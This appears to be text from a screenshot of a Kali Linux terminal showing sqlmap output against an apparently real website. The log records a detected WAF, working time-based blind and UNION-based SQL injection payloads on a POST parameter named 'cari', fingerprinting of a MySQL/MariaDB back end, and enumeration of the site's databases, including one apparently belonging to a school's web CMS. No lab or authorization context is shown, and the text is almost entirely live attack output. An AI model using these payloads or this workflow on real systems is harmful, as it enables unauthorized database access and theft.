 kali@kali: ~/Downloads/sqlmap
File Actions Edit View Help
[03:47:40] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSI
D=68qbkh0i6be ... m452laqdf3'). Do you want to use those [Y/n]
[03:47:41] [CRITICAL] previous heuristics detected that the target is protect
ed by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cari=' AND (SELECT 3307 FROM (SELECT(SLEEP(5)))ysZt) AND 'eHGL'=
'eHGL
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: cari=' UNION ALL SELECT CONCAT(0×71706a6271,0×6e535477686463567a
5675616b7741746c4554466a6b6a5a4c755147614c6c79694a4c616b697166,0×7171716271),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- -
---
[03:47:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP, LiteSpeed
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:47:41] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] smansoka_webcms